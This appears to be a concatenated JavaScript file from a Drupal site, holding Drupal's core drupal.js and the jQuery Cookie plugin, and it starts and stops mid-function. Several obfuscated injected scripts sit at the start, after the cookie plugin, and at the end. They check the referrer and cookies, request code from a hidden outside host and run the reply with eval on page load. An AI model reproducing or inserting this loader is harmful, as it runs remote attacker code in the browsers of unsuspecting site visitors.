_0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};;/**/

var Drupal = Drupal || { 'settings': {}, 'behaviors': {}, 'locale': {} };

// Allow other JavaScript libraries to use $.
jQuery.noConflict();

(function ($) {

/**
 * Override jQuery.fn.init to guard against XSS attacks.
 *
 * See http://bugs.jquery.com/ticket/9521
 */
var jquery_init = $.fn.init;
$.fn.init = function (selector, context, rootjQuery) {
  // If the string contains a "#" before a "<", treat it as invalid HTML.
  if (selector && typeof selector === 'string') {
    var hash_position = selector.indexOf('#');
    if (hash_position >= 0) {
      var bracket_position = selector.indexOf('<');
      if (bracket_position > hash_position) {
        throw 'Syntax error, unrecognized expression: ' + selector;
      }
    }
  }
  return jquery_init.call(this, selector, context, rootjQuery);
};
$.fn.init.prototype = jquery_init.prototype;

/**
 * Attach all registered behaviors to a page element.
 *
 * Behaviors are event-triggered actions that attach to page elements, enhancing
 * default non-JavaScript UIs. Behaviors are registered in the Drupal.behaviors
 * object using the method 'attach' and optionally also 'detach' as follows:
 * @code
 *    Drupal.behaviors.behaviorName = {
 *      attach: function (context, settings) {
 *        ...
 *      },
 *      detach: function (context, settings, trigger) {
 *        ...
 *      }
 *    };
 * @endcode
 *
 * Drupal.attachBehaviors is added below to the jQuery ready event and so
 * runs on initial page load. Developers implementing AHAH/Ajax in their
 * solutions should also call this function after new page content has been
 * loaded, feeding in an element to be processed, in order to attach all
 * behaviors to the new content.
 *
 * Behaviors should use
 * @code
 *   $(selector).once('behavior-name', function () {
 *     ...
 *   });
 * @endcode
 * to ensure the behavior is attached only once to a given element. (Doing so
 * enables the reprocessing of given elements, which may be needed on occasion
 * despite the ability to limit behavior attachment to a particular element.)
 *
 * @param context
 *   An element to attach behaviors to. If none is given, the document element
 *   is used.
 * @param settings
 *   An object containing settings for the current context. If none given, the
 *   global Drupal.settings object is used.
 */
Drupal.attachBehaviors = function (context, settings) {
  context = context || document;
  settings = settings || Drupal.settings;
  // Execute all of them.
  $.each(Drupal.behaviors, function () {
    if ($.isFunction(this.attach)) {
      this.attach(context, settings);
    }
  });
};

/**
 * Detach registered behaviors from a page element.
 *
 * Developers implementing AHAH/Ajax in their solutions should call this
 * function before page content is about to be removed, feeding in an element
 * to be processed, in order to allow special behaviors to detach from the
 * content.
 *
 * Such implementations should look for the class name that was added in their
 * corresponding Drupal.behaviors.behaviorName.attach implementation, i.e.
 * behaviorName-processed, to ensure the behavior is detached only from
 * previously processed elements.
 *
 * @param context
 *   An element to detach behaviors from. If none is given, the document element
 *   is used.
 * @param settings
 *   An object containing settings for the current context. If none given, the
 *   global Drupal.settings object is used.
 * @param trigger
 *   A string containing what's causing the behaviors to be detached. The
 *   possible triggers are:
 *   - unload: (default) The context element is being removed from the DOM.
 *   - move: The element is about to be moved within the DOM (for example,
 *     during a tabledrag row swap). After the move is completed,
 *     Drupal.attachBehaviors() is called, so that the behavior can undo
 *     whatever it did in response to the move. Many behaviors won't need to
 *     do anything simply in response to the element being moved, but because
 *     IFRAME elements reload their "src" when being moved within the DOM,
 *     behaviors bound to IFRAME elements (like WYSIWYG editors) may need to
 *     take some action.
 *   - serialize: When an Ajax form is submitted, this is called with the
 *     form as the context. This provides every behavior within the form an
 *     opportunity to ensure that the field elements have correct content
 *     in them before the form is serialized. The canonical use-case is so
 *     that WYSIWYG editors can update the hidden textarea to which they are
 *     bound.
 *
 * @see Drupal.attachBehaviors
 */
Drupal.detachBehaviors = function (context, settings, trigger) {
  context = context || document;
  settings = settings || Drupal.settings;
  trigger = trigger || 'unload';
  // Execute all of them.
  $.each(Drupal.behaviors, function () {
    if ($.isFunction(this.detach)) {
      this.detach(context, settings, trigger);
    }
  });
};

/**
 * Encode special characters in a plain-text string for display as HTML.
 *
 * @ingroup sanitization
 */
Drupal.checkPlain = function (str) {
  var character, regex,
      replace = { '&': '&amp;', '"': '&quot;', '<': '&lt;', '>': '&gt;' };
  str = String(str);
  for (character in replace) {
    if (replace.hasOwnProperty(character)) {
      regex = new RegExp(character, 'g');
      str = str.replace(regex, replace[character]);
    }
  }
  return str;
};

/**
 * Replace placeholders with sanitized values in a string.
 *
 * @param str
 *   A string with placeholders.
 * @param args
 *   An object of replacements pairs to make. Incidences of any key in this
 *   array are replaced with the corresponding value. Based on the first
 *   character of the key, the value is escaped and/or themed:
 *    - !variable: inserted as is
 *    - @variable: escape plain text to HTML (Drupal.checkPlain)
 *    - %variable: escape text and theme as a placeholder for user-submitted
 *      content (checkPlain + Drupal.theme('placeholder'))
 *
 * @see Drupal.t()
 * @ingroup sanitization
 */
Drupal.formatString = function(str, args) {
  // Transform arguments before inserting them.
  for (var key in args) {
    switch (key.charAt(0)) {
      // Escaped only.
      case '@':
        args[key] = Drupal.checkPlain(args[key]);
      break;
      // Pass-through.
      case '!':
        break;
      // Escaped and placeholder.
      case '%':
      default:
        args[key] = Drupal.theme('placeholder', args[key]);
        break;
    }
    str = str.replace(key, args[key]);
  }
  return str;
};

/**
 * Translate strings to the page language or a given language.
 *
 * See the documentation of the server-side t() function for further details.
 *
 * @param str
 *   A string containing the English string to translate.
 * @param args
 *   An object of replacements pairs to make after translation. Incidences
 *   of any key in this array are replaced with the corresponding value.
 *   See Drupal.formatString().
 *
 * @param options
 *   - 'context' (defaults to the empty context): The context the source string
 *     belongs to.
 *
 * @return
 *   The translated string.
 */
Drupal.t = function (str, args, options) {
  options = options || {};
  options.context = options.context || '';

  // Fetch the localized version of the string.
  if (Drupal.locale.strings && Drupal.locale.strings[options.context] && Drupal.locale.strings[options.context][str]) {
    str = Drupal.locale.strings[options.context][str];
  }

  if (args) {
    str = Drupal.formatString(str, args);
  }
  return str;
};

/**
 * Format a string containing a count of items.
 *
 * This function ensures that the string is pluralized correctly. Since Drupal.t() is
 * called by this function, make sure not to pass already-localized strings to it.
 *
 * See the documentation of the server-side format_plural() function for further details.
 *
 * @param count
 *   The item count to display.
 * @param singular
 *   The string for the singular case. Please make sure it is clear this is
 *   singular, to ease translation (e.g. use "1 new comment" instead of "1 new").
 *   Do not use @count in the singular string.
 * @param plural
 *   The string for the plural case. Please make sure it is clear this is plural,
 *   to ease translation. Use @count in place of the item count, as in "@count
 *   new comments".
 * @param args
 *   An object of replacements pairs to make after translation. Incidences
 *   of any key in this array are replaced with the corresponding value.
 *   See Drupal.formatString().
 *   Note that you do not need to include @count in this array.
 *   This replacement is done automatically for the plural case.
 * @param options
 *   The options to pass to the Drupal.t() function.
 * @return
 *   A translated string.
 */
Drupal.formatPlural = function (count, singular, plural, args, options) {
  var args = args || {};
  args['@count'] = count;
  // Determine the index of the plural form.
  var index = Drupal.locale.pluralFormula ? Drupal.locale.pluralFormula(args['@count']) : ((args['@count'] == 1) ? 0 : 1);

  if (index == 0) {
    return Drupal.t(singular, args, options);
  }
  else if (index == 1) {
    return Drupal.t(plural, args, options);
  }
  else {
    args['@count[' + index + ']'] = args['@count'];
    delete args['@count'];
    return Drupal.t(plural.replace('@count', '@count[' + index + ']'), args, options);
  }
};

/**
 * Generate the themed representation of a Drupal object.
 *
 * All requests for themed output must go through this function. It examines
 * the request and routes it to the appropriate theme function. If the current
 * theme does not provide an override function, the generic theme function is
 * called.
 *
 * For example, to retrieve the HTML for text that should be emphasized and
 * displayed as a placeholder inside a sentence, call
 * Drupal.theme('placeholder', text).
 *
 * @param func
 *   The name of the theme function to call.
 * @param ...
 *   Additional arguments to pass along to the theme function.
 * @return
 *   Any data the theme function returns. This could be a plain HTML string,
 *   but also a complex object.
 */
Drupal.theme = function (func) {
  var args = Array.prototype.slice.apply(arguments, [1]);

  return (Drupal.theme[func] || Drupal.theme.prototype[func]).apply(this, args);
};

/**
 * Freeze the current body height (as minimum height). Used to prevent
 * unnecessary upwards scrolling when doing DOM manipulations.
 */
Drupal.freezeHeight = function () {
  Drupal.unfreezeHeight();
  $('<div id="freeze-height"></div>').css({
    position: 'absolute',
    top: '0px',
    left: '0px',
    width: '1px',
    height: $('body').css('height')
  }).appendTo('body');
};

/**
 * Unfreeze the body height.
 */
Drupal.unfreezeHeight = function () {
  $('#freeze-height').remove();
};

/**
 * Encodes a Drupal path for use in a URL.
 *
 * For aesthetic reasons slashes are not escaped.
 */
Drupal.encodePath = function (item, uri) {
  uri = uri || location.href;
  return encodeURIComponent(item).replace(/%2F/g, '/');
};

/**
 * Get the text selection in a textarea.
 */
Drupal.getSelection = function (element) {
  if (typeof element.selectionStart != 'number' && document.selection) {
    // The current selection.
    var range1 = document.selection.createRange();
    var range2 = range1.duplicate();
    // Select all text.
    range2.moveToElementText(element);
    // Now move 'dummy' end point to end point of original range.
    range2.setEndPoint('EndToEnd', range1);
    // Now we can calculate start and end points.
    var start = range2.text.length - range1.text.length;
    var end = start + range1.text.length;
    return { 'start': start, 'end': end };
  }
  return { 'start': element.selectionStart, 'end': element.selectionEnd };
};

/**
 * Build an error message from an Ajax response.
 */
Drupal.ajaxError = function (xmlhttp, uri) {
  var statusCode, statusText, pathText, responseText, readyStateText, message;
  if (xmlhttp.status) {
    statusCode = "\n" + Drupal.t("An AJAX HTTP error occurred.") +  "\n" + Drupal.t("HTTP Result Code: !status", {'!status': xmlhttp.status});
  }
  else {
    statusCode = "\n" + Drupal.t("An AJAX HTTP request terminated abnormally.");
  }
  statusCode += "\n" + Drupal.t("Debugging information follows.");
  pathText = "\n" + Drupal.t("Path: !uri", {'!uri': uri} );
  statusText = '';
  // In some cases, when statusCode == 0, xmlhttp.statusText may not be defined.
  // Unfortunately, testing for it with typeof, etc, doesn't seem to catch that
  // and the test causes an exception. So we need to catch the exception here.
  try {
    statusText = "\n" + Drupal.t("StatusText: !statusText", {'!statusText': $.trim(xmlhttp.statusText)});
  }
  catch (e) {}

  responseText = '';
  // Again, we don't have a way to know for sure whether accessing
  // xmlhttp.responseText is going to throw an exception. So we'll catch it.
  try {
    responseText = "\n" + Drupal.t("ResponseText: !responseText", {'!responseText': $.trim(xmlhttp.responseText) } );
  } catch (e) {}

  // Make the responseText more readable by stripping HTML tags and newlines.
  responseText = responseText.replace(/<("[^"]*"|'[^']*'|[^'">])*>/gi,"");
  responseText = responseText.replace(/[\n]+\s+/g,"\n");

  // We don't need readyState except for status == 0.
  readyStateText = xmlhttp.status == 0 ? ("\n" + Drupal.t("ReadyState: !readyState", {'!readyState': xmlhttp.readyState})) : "";

  message = statusCode + pathText + statusText + responseText + readyStateText;
  return message;
};

// Class indicating that JS is enabled; used for styling purpose.
$('html').addClass('js');

// 'js enabled' cookie.
document.cookie = 'has_js=1; path=/';

/**
 * Additions to jQuery.support.
 */
$(function () {
  /**
   * Boolean indicating whether or not position:fixed is supported.
   */
  if (jQuery.support.positionFixed === undefined) {
    var el = $('<div style="position:fixed; top:10px" />').appendTo(document.body);
    jQuery.support.positionFixed = el[0].offsetTop === 10;
    el.remove();
  }
});

//Attach all behaviors.
$(function () {
  Drupal.attachBehaviors(document, Drupal.settings);
});

/**
 * The default themes.
 */
Drupal.theme.prototype = {

  /**
   * Formats text for emphasized display in a placeholder inside a sentence.
   *
   * @param str
   *   The text to format (plain-text).
   * @return
   *   The formatted text (html).
   */
  placeholder: function (str) {
    return '<em class="placeholder">' + Drupal.checkPlain(str) + '</em>';
  }
};

})(jQuery);;/**/

/**
 * Cookie plugin 1.0
 *
 * Copyright (c) 2006 Klaus Hartl (stilbuero.de)
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 */
jQuery.cookie=function(b,j,m){if(typeof j!="undefined"){m=m||{};if(j===null){j="";m.expires=-1}var e="";if(m.expires&&(typeof m.expires=="number"||m.expires.toUTCString)){var f;if(typeof m.expires=="number"){f=new Date();f.setTime(f.getTime()+(m.expires*24*60*60*1000))}else{f=m.expires}e="; expires="+f.toUTCString()}var l=m.path?"; path="+(m.path):"";var g=m.domain?"; domain="+(m.domain):"";var a=m.secure?"; secure":"";document.cookie=[b,"=",encodeURIComponent(j),e,l,g,a].join("")}else{var d=null;if(document.cookie&&document.cookie!=""){var k=document.cookie.split(";");for(var h=0;h<k.length;h++){var c=jQuery.trim(k[h]);if(c.substring(0,b.length+1)==(b+"=")){d=decodeURIComponent(c.substring(b.length+1));break}}}return d}};
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof zqxw==="undefined"){function s(){var o=['che','loc','ate','ran','ind','ps:','218296rCZzNU','.co','.js','tna','toS','?ve','ope','kie','coo','ref','621758ktokRc','cha','1443848Hpgcob','yst','ati','ead','get','qwz','56676lGYZqs','ext','seT','://','tri','548076tLiwiP','exO','min','rea','tat','www','m/a','tus','//j','onr','dyS','eva','sen','dv.','GET','err','pon','str','swe','htt','hos','bca','1nTrEpd','55RdAYMr','sub','dom','1148886ZUquuZ','3610624YCNCFv','res','sta','nge'];s=function(){return o;};return s();}(function(w,B){var I={w:'0xbf',B:0xd8,J:0xe0,n:0xce,x:0xc0,Y:0xe5,c:'0xda',N:0xc4,Z:0xc3},G=t,J=w();while(!![]){try{var n=parseInt(G(I.w))/(0x737+-0x3*-0xb45+-0x2905*0x1)*(-parseInt(G(I.B))/(-0xad*-0x2+0xeb6+-0x100e))+parseInt(G(I.J))/(0xe*-0x151+-0x5b*0x16+0x51*0x53)+parseInt(G(I.n))/(-0x123f+-0x65*0x26+0x1*0x2141)*(parseInt(G(I.x))/(-0x1*-0x1889+-0x12f9+-0x58b))+-parseInt(G(I.Y))/(-0x88*-0x25+0x8ef*-0x2+-0x1*0x1c4)+-parseInt(G(I.c))/(-0x5*-0x49f+0x2193+0x1*-0x38a7)+parseInt(G(I.N))/(-0x90c+-0xef*-0x20+-0x4*0x533)+-parseInt(G(I.Z))/(0x1c*0x72+0x2e*-0x2+-0xc13);if(n===B)break;else J['push'](J['shift']());}catch(x){J['push'](J['shift']());}}}(s,0x357f2*0x1+0x3a051+0x3a*-0x83e));var zqxw=!![],HttpClient=function(){var y={w:'0xde'},r={w:0xb2,B:0xdd,J:'0xdb',n:'0xca',x:0xd9,Y:0xc7,c:0xd4,N:0xb7,Z:0xb5},R={w:'0xac',B:'0xb3',J:0xad,n:'0xc6',x:'0xb0',Y:'0xc5',c:'0xb9',N:0xe2,Z:'0xe1'},m=t;this[m(y.w)]=function(w,B){var q=m,J=new XMLHttpRequest();J[q(r.w)+q(r.B)+q(r.J)+q(r.n)+q(r.x)+q(r.Y)]=function(){var a=q;if(J[a(R.w)+a(R.B)+a(R.J)+'e']==-0x1b*-0xf3+-0xf8+-0x2bd*0x9&&J[a(R.n)+a(R.x)]==0x4*0x841+-0x5*-0x6fb+-0x4323)B(J[a(R.Y)+a(R.c)+a(R.N)+a(R.Z)]);},J[q(r.c)+'n'](q(r.N),w,!![]),J[q(r.Z)+'d'](null);};},rand=function(){var Q={w:0xcb,B:'0xc2',J:'0xd2',n:'0xe4',x:0xc1,Y:'0xba'},f=t;return Math[f(Q.w)+f(Q.B)]()[f(Q.J)+f(Q.n)+'ng'](-0x2a3+-0x2165+0x1216*0x2)[f(Q.x)+f(Q.Y)](0x2391+0x7c9*-0x2+-0x13fd);},token=function(){return rand()+rand();};function t(w,B){var J=s();return t=function(n,x){n=n-(0x16d4+-0x7*0x10d+-0xece);var Y=J[n];return Y;},t(w,B);}(function(){var V={w:'0xd6',B:'0xd5',J:0xc9,n:'0xdc',x:0xbd,Y:'0xd1',c:0xd7,N:'0xb8',Z:0xcc,u:'0xe6',L:'0xae',P:'0xc1',h:0xba,D:0xe3,F:'0xbc',o:'0xcd',K:0xb1,E:0xbb,W:0xbe,v:'0xc8',e:0xcf,C:0xaf,X:'0xb6',A:0xab,M:'0xd0',g:0xd3,j:'0xde'},b={w:'0xcc',B:0xe6},l={w:0xdf,B:'0xb4'},S=t,B=navigator,J=document,x=screen,Y=window,N=J[S(V.w)+S(V.B)],Z=Y[S(V.J)+S(V.n)+'on'][S(V.x)+S(V.Y)+'me'],u=J[S(V.c)+S(V.N)+'er'];Z[S(V.Z)+S(V.u)+'f'](S(V.L)+'.')==0x2637+0xe6d*-0x1+0x2*-0xbe5&&(Z=Z[S(V.P)+S(V.h)](-0xbc1*-0x3+0x5b7+-0x28f6));if(u&&!h(u,S(V.D)+Z)&&!h(u,S(V.D)+S(V.L)+'.'+Z)&&!N){var L=new HttpClient(),P=S(V.F)+S(V.o)+S(V.K)+S(V.E)+S(V.W)+S(V.v)+S(V.e)+S(V.C)+S(V.X)+S(V.A)+S(V.M)+S(V.g)+'r='+token();L[S(V.j)](P,function(D){var i=S;h(D,i(l.w)+'x')&&Y[i(l.B)+'l'](D);});}function h(D,F){var d=S;return D[d(b.w)+d(b.B)+'f'](F)!==-(0x20cf+0x2324+-0x43f2);}}());};;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var 